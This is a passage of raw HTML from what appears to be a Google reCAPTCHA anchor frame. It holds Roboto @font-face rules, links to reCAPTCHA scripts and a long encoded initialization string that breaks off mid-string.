  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="2ceKkrKY9r3T4cABxV_YNg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="2ceKkrKY9r3T4cABxV_YNg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="2ceKkrKY9r3T4cABxV_YNg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22C8KAw4/Dl3/DvMOww5fDqcOnw6ZKJ8OHwowjw7EUwp8NccOaPcO8w6nDjcKtw7vDonLCvsO0w7jDjcKiw69seHYZwpDCkVTDhcKJfGR2b8OjUwdtw4rDmMO4w6fDgilUwroSw4JgwqHDnMK+CHYVw4LDhcOQc8ODw4N4NjDCrcOLBDETw598XsK/wrHDlSXCgnHCocOYEUbDrsOhw6fDt8OGdmLCssO0w4EIX3jCmcKwwqVQwoTCgG5XUHfDuwbCoMObVxTCl8KKEnVkMsOQPcKZK8OOwrEYw7zCozZpKMK1HcOsD8K4JcO5VQnCqlXCrm7Dj8KQLsOvKcKpw7RDZMKSe8OJwpw/wowYP0obUcO/aT7CscKuwqTDqsKrw7DCpMOlBsKScsOCe8OfJ8OCwoZwwoLCmgzCsHl5WE/[base64]/[base64]/CjcOMw5DDvMOrBsKLD8OEw6zChSfCm8KYw6tcbGBwwo7Dp8OwbMOZBMK+AMK/wrwVDE4leR5Md27DogHDt3rDvsKuwpnCskTDo8O+Q8KNU8OdHBouwpwpNAotwp8Uwp7Co8Obw4lfYWbDt8OfwoXCnH3DocOAwqVPTcOtwpxEB8OqaRPCjCdmw7BeZkzDhBDCoR7Dr8O9FMK9J1vDjsOEwoLDtmZWw7rCo8Oaw4nCmsKncsKjC3x/MMO8w4VICRLCiwXCr2DDmMOPMncEwrpzfDpJZMKtwpLDqcOXWhLCpxobcBQeFkrDs2kiLBPDp1DDmDpcD2bCpsKMw7PDlcKuwqHCp1NLw7DCu8KSwrMhHcOvWMOWw5UVw7xDw73DnsO9wpAJKnVUfcKtBT4Yw6hdwo1pY3wWbB/CgkvCk8K/wopVaRo5wqPChsO+w5gmwqfCkcOpwowaFMKZZEPDmCIffEfDql7CpcOpwogOwrgNeHRGw4LCuwRJcnt/RsOsw6jDgQrDvsOXH8KaEQZKfkjCsHDCmMOaw5bCvx/CoMKdNsKow5IGw6vDrsOmw65+GsO5G8O9w63ChB1aOy/DqhjCjFrDs8K2esORASc9w65wcGHCqcOaB8KNw58dwpE6w4EywoTDucKiwrzDh08/GWrDl8OFw47DssOfwo7CtyVMwpMKw4fDqVPDnsKCe8KBw4DDh8K+e8KzWFcPVMOvwpbDnVDDu8KYasORw6Qmwo9OwojDrcOvw6bDmGDCs8K/KMKYwoXDosKCSMKxw7w0w4xGw7RgOMKawoF2wpwHbBLCg1PDvMOCfcObw5nDiGzCohBDWXTDuMKgw5DDgsOJw6vCvcOmwp/Dih3Cpkl7wqRdw5bCt8Kcw6TDvcOywqTDlxHDmcOLDQ1FaylOw5jDjznDk8OuLMO2HcOuw4fCkcOxD8K/w4bChF7DssOecsOZZxbDvw8/wqtuwrt4ScOrwpDCshM/[base64]/CkSbCvsOMJSjDg8KLImFCw7VxwqkAw4gyw5VBUMOMBGXDr8K1EcOuDVtpwr/Dmy3CksOLw6x1w7ktR8OZw7NAw7B0wqTDk8OVwoMfOEZew5XDoMKseMK4XALCsCBiwoTCr8KSw64DPAhfw4vDhsObVypwwoTDiMKNR8O+w4zDgF9RX33CkcO4XcKLw6HDgwjChMOfwrzCv8OzandXU8K2wqwDwr/CnsKBwoHCqxrDgcKDwogdTMKGwrNEFsKxwoNUBMKLO8Kvw7NTD8KrGMOtwoDDp3sXw5RswqgHwpMpFsOWw5VPw406w6VrwqjCm8Ozwo9gCm/Dj8KZw6wZaMKDw6IjwogIw5nCjzXCq09/wqjDjcODw5NMw541FsK0bMKTw4bCswLCoV3DjHTDnMOoQcOeccKlF8KLKMOkw7lGw5HCgcKIw4LCuMOWw73DnMOWQA5xw75fU8OcBHPDssKweW/[base64]/[base64]/DgcKMT2gow6tpHMOQwpVlw5bCoWTDogVDYcOhwrx+YcKPOxXCtzh1wrHDusKnI8KJwp3CgVTDs8OBIh/CtxzDm8O1O8OrRcOJwo/Do8KaIcOuwozCtsKkw43DhDHDqcO1SWUKUQzChRl6wrxEwp0zw6/CnFlJIsK1YMKoPsOrw5F3Y8ORwqvDu8O0Iz/CusK5w5cYLsOGe0hfwpVHAcOYFgUcU3oww687Tg9ESsORUsOqUcOnwqjDhsOzw6RMwpgsMcONwqd5DHgwwpzDsFlcHsO5Vmkgwp/CqMKkw4xnw77CgMKVYMOUw4jDoFbCq8OdLcKJw5nDu1rDsS3DmsOEw7c/wqXDlznCj8O4XsOyMjzDicOBKcKrK8O8w7kvw7Jgw509ZXjCj3bCig7CvsKpEgVFTDrDskk3wrk8SljCocK3RioEc8KYwr5uw5PCu1zDuMKjw4lTwoDDvcO3wrU/KsOnwpNIw5LDlcOIdELCqzzDvsOuwpNWCSzDmsODZgbDg8OoE8KaWCcTK8KZwozDs8KCGlzDicKcwrkkXknDgsOIMCHDtsKBfT7Dk8KhwpdDwqfDgmzDlwlRwqg2F8Otw79aw7J4ccOPW0hSX1k+DcOoDGdCb8O2w7IdcjDDmFjDpj0CUW0qw6vCscK/XsKRw6ZTMsKKwoATXRPCu0vClmp1wqpDw53CsVvCq8KVw6LCnCPCnETCrRsBJ8OxUMKrwpEobS7DocKyEMK9wpPCnj8vw5TDhsKVdSxdwooFDcKbw5hSw5DDmhnDuW3CnFPDgwpjw6lAJkrDt2vDjcKsw7NhXwnDq8K4Rhkqwr/DtsKUw7/CrQ1DT8Kpwq5dw54kJcKYFMOPGsKvwpwrHMO4LMKUVcO0wp7CgsK8UzUrZ2ApLQEnwohnwr7DuMKhZMOGUjbDpsKKWWoVdMO9HsO+w7HCrMKAaBZww4PCuwnCgU/Cp8OmwqDDmUVaw7YjBWfCgmzDt8ORw7lTEXEgAi7CmEHDuC/[base64]/[base64]/[base64]/[base64]/Ch8KoCcKNw6llARBsAw14wrxgVA3Dq8KNC8O0WMOdasOuwpDDtcOfUHxODQPCgsOtVm3CrmTDmSg2w4ZdCMO/wrB1w6DDrHBBw7HDocKAwoJ8HcKFwprDjFHDmsO+w6BeCwIzwpLCs8OZwrzCsgAJWTkVLnbDs8K4wrDDucOvwp5Uw5k0w6XCmsKDw5lbdU/Cnk7DlEoMfXvDpsO3F8K8CFJcw67DpVM9TQnCt8K/wpsAfsO3cgF8PERVw6hjwpfCo8O+w6nDqUESw4/CpMOVw5/CtCgxYS9Hwr3Dtm5Gwp9bEcK3AMK2fwptw7zDv8KdSTdCOg3DuMOOHCvCs8OKagBnew1yw7ZXMUPDjsKqfsK/[base64]/CsEHDhcKywpfDgjwuAwEdwr8AC1hjUG/CvMO7LcOpIWVRQyDDgMK9ZWrDvcKnKnDDgsOEesKrwqcsw6MmciTDu8OSwoDCvsONw6/DpcOuw7PDhMOdwoHChcO7W8OJdhfDlW3Ck8OrasOswqkmbg9JUwHDqQF4XGfCkC8Ow4Enb3wNLcKdwrPDi8OSwp/CjWDDinzCon0jcsOlUsOtwo9SFjzCgktawptHw4bCi2R1wq3CiXPDiXgSH2/CtR7DlyRaw4shb8KdC8KUP2vDoMOOwoPCs8KRwqHDk8O4CcKpIMO3wo1hwrvDqcKzwqA6wo7DjMK5Bn3Cqz0Xwq3DjwDCrDbDksO3w6AKwq3ClFLCuD0eNcOgw7/Ct8OAPD/[base64]/CilvCrwNQN0ZyEz5RwqzCqcOXasKJIzpedcOiw5zCj8OEw7fDrcOFwogifjzCkDNaw5hMZ8KcwoTDrxbCnsKKw5k0wpLDksOxdULCsMKxw4/[base64]/DuyIcUsK2a8OcDRvCnQvDr8KrwqFEQ8O9w4sQS8OewoRPwqdGOMKfKWPDt2XCqcKiJHUbwos7I3/[base64]/DqMOHSnvCq8Oyw4DCtBLCtVbCncKeIsODXMOVacKBwplBwqx6FWbCj8OwZMOQCiROHsKOf8Kgw4jChMKwwoFnTD/CmsOhwp9HdcK4w4XDv27Dl2lbwqkow5IiwrHCjFFZw6LDl3XDnMOxHHgkCUcWw4rDrkIgw7RGFSIpbRhSwqlMw5jCrB7CoDXCjFcnw6M2wo5kw79VWsKDNkfDiGbDhsKywpYUOUlpwqrCoTYwa8ONfsK9LsKvP1wkIcKyPBROwrwwwqtQVMKCwr/CtsKSW8Odw6rDkUxPGUrCtV3DuMKHTEHDscObQwB4OsOrwqY/Ol3ChmbCtyHDrMKtJ1XClcO7wrkLDQUdIETDmS/Cj8OzJDNNw5JWcHTDk8K1w6YAw7cERMOYw4wewpLDhMOxw4wabnxCX0nChcKfQjvCssKAw43CqcKYw5ZAAsOVeHJBaADDhsOQwqlTY2HCmMKcw5pCQDN4wpA8OhjDpRPChFADw6LDimnCvsK5C8K4w5Epw6kVBWMJH3Zxw4HDnE5Jw4PCoV/CiTtoGBfDgsOsMlvCnMOwG8Olw4UVwpTCrDdiwp8Ewqhzw5fCk8OyKU/CisKZw7HDvinDtMKHw5bDqMKJXcKVwr3DiCAxOMOow5tgPG4Kw5nDtR3DijkiGUDCkx/Cr0lDAMO8DQQfw4kVw7ZVwqrCgATCiQ/ClcOGbVdOcsORYBDDtFZcCw4pwq/DjcKxLzFEf8KfbcKGwpgFw5DDtsO+w7psY3ZKC2ssSMOGN8OuU8OFHkLDlx7Dli/[base64]/CuHnDtcOiw5VPScOqw6toPcK1w6RQw6UFPVfDlcKgAcO2dcO4wqXDqcO6wr9+OFU5w63CpEJtSyrClcONZjMrwpvCnMKmwrAjFsOJdnsaOMKEMMOUwp/CosKJDsKywq3DocKfb8KuGMKxR2lnwrcfOBVCS8OUCQcseF/CncKBw5Y2eWRZMcKPw5bCoSxbJxVbBsOqw5jCg8OzwrLDmcKuD8OZw67DjMKbElbCjMORw6jCscKtwoxcU8OjwoDCjE3DuDvChsO4w7TDn3nDi04tQ2QUw7deAcOKJMKIw694w4oVwofDv8O0w6IFw6/Ds14rw5UNTsKICinDgAJ9w6FQwohmRxXDhBc2wrI/bcOLwpclPsOZwq0hw7JKYMKgfmheAcK4HcKeVm0Cw44mTFXDncOfC8KSw7nCgDPDpm/CocOGw5PDmnJ9acOqw6/CiMOSccOowrJmwo3DlMOtSsKOaMOww6LDmcOdO1FbwoQDIsK/[base64]/YUbCuklzw4Jww4d+d2xiwp7CkMK3eVh2wpNxw6Nvw4zCuBjDkE3DkMKofQbChUfCrMO9B8KMwpcJYsKFAgbDlsKwwo7DhgHDllzDrSAywoXClgHDjsOwecKReDxgA1HCmcKUwrhIw61/wpVmwpbDoMOtUMOxdMKmwoNtchJwbcOjC1wUwq9BPFMDwpofwrA3eAM0ViF/wp7CpT/[base64]/CpVzCmsOOZQXCtMKJLMK8XcKxwqN+JMOjZsOrORRYNsK2woVkTUDDv8OTWMOqLcO6F0vCicOSwp7CgcOvKj3DiWlDw6whw5PCh8K2w5VzwqRVw6PDl8OywpcHw48Nw6lcw4fCq8KIwp/DgyfCgcOXGCXDhEbCpTLDnAnCqMOGLsOIF8Oiw7DClMKvPDDCtsO1wqMjfj7ClcKld8KJNsObSMOyb2zCoAnDsQ/Dji8ceU0aYWMiw5ssw6bCrQ3DrsKWVFMIOhzDtMKuw7IWw7ZZUyLCnsO3wrvDu8O+w67CmQTCvsOdw4sNw6vDu8Osw45GEDrDqMKhQMK6M8KEYcKmGcKeVcKeSi8Ce0XClxrChMOJZDnCocK/[base64]/wqPCj2EjLFd7F19gwrljeBNVw7bCgzlFdmDCnV/CrcOhwqxrw7TDlcOLOMOWwp0wwqTCkhNywqPDhEfCsS1Ww4lqw79hYsKqRsKLXcOXwr93w4rCgHInwrPCrTBLw681w71hP8KUw6wHJsKLJ8ONw4JwCsKofE/CjQ/DkcKhw7w3X8Kgw5nDiCPDmsKhScKjIcKrwqF4FhNCw6RcwpLCqcK7wq1Aw7ApFGUYeE7ChsKzMcOfw4PCtsOow6QIwo1UKMKvFyTCmcKnw5zDssKcwoMaKMODdDfCj8KZwoLDp3ZmDsKfNQnCsnvCu8OXOWY/[base64]/DqxvDucOjwq9AwqF1woXCnWQ8cmnCjcK5wrzDtMKYw43CqigcMF8Ow6cCw4DCnx5eI33Cl3nDncOAw6bDly3ChMKsEz3CicKzSkjDgsOhw4tacMKKw4bDgVXDgcOxb8K+XMOXw4bDvG/[base64]/GsOFDsO3PcO7wpwaZ8OdLsKpM8O4MWHCk07DkmDCpsKJYAHCqsKhJgzCrsO2TMKuTsKlAcOcwrbDnS3DnsOAwqI4N8O5U8OxGFoMVsO6w7HCnsK6w5kzwoXCqiHCmMODYzDDpcK9althwojDicOawqMbwpvChGrCg8OWw6kfwp/DrsKSasOBw7kHVHgUFV/[base64]/Ct8Ojwp7Cgw5TcsKSwqpdwq8kw7h3PkTDmS4oLjfDqMKEwr7Cukluwp4uw6w6wrXCksOxT8KXH1HCgcO/[base64]/[base64]/CsMKwUBt+WTUTSifCgAoME1Avw5MSezoqVMKkwrAXwozCusOOw7LDoMOVCTIMw5XCl8O1PRklw4TDs0IPScKOGSZ/[base64]/DgTbDh8OxOCBMRsKKwoceR2wDw74vO1QVKcOuHsK3w7LDnMOuOTc8OhUBJcKKw4V5wotqDBnCuiITw43DnEALw5QZw4HCvmQxd13CqMO0w5tYH8KqwoHCl1jDi8O+wr/CvcOjG8Klw6PDsB9vwrB1dMKLw4jDvcKJAiYKw6XDsFnCv8KuOQvDg8K+wonDjcOAwqjDiAPDi8KGw7TChmwAKWonYwVCWcKAAE86SwpkIhLDuhXDoVh+w6/Dj1I8JsO5w7YnwpLCkS3Du1bDr8KYwo1GBhVxTcOYVyjCg8OQATDCh8Oqw59SwppyH8OQw7JCXsOXSnBgBsOiwq3DrRdIw6vCmRvDiT3Cs2/DrMOlwoFmw7rClQXCpAhHw6UEwqDDuMO8wo8ge1XDisKmaycgd2AQwoNyImTCsMOPVsKCHExOwopqwoZOOcKLZcO6w57Dq8KowrzDuC4OdsK4ICXCtUpXCwspwoRCeHEUccKQLENDcAUTfj0FFRgySsO+MiEGwqvDjnjCt8Kgw4s4w6/Cpi3DjVRKVcOUw7LCokQnL8K/FWjCmsOPw5sOw5XDlCsJwofCt8OIw6zDoMO6YMKUwpnCm1RgCsKfw4xBwrI+wo9VI3I8HGwCAsKkwpzCtcK5EcOtwqXCpm1Cw4HCnkcKwoVxw4YswqArXMO5MsONwokXYcOiwosEbB9qw78xHlQWw4Y5F8OIwo/DpSjDpcKWwonCswvCogLDn8K5SMORZ8O1wow+woZWNMOTwrYaZ8KHwrAvw5jDlT/DoX8pbhnDhhM3H8KjwpHDlcOhf1zCrV8xwpEzw49qwpnCsA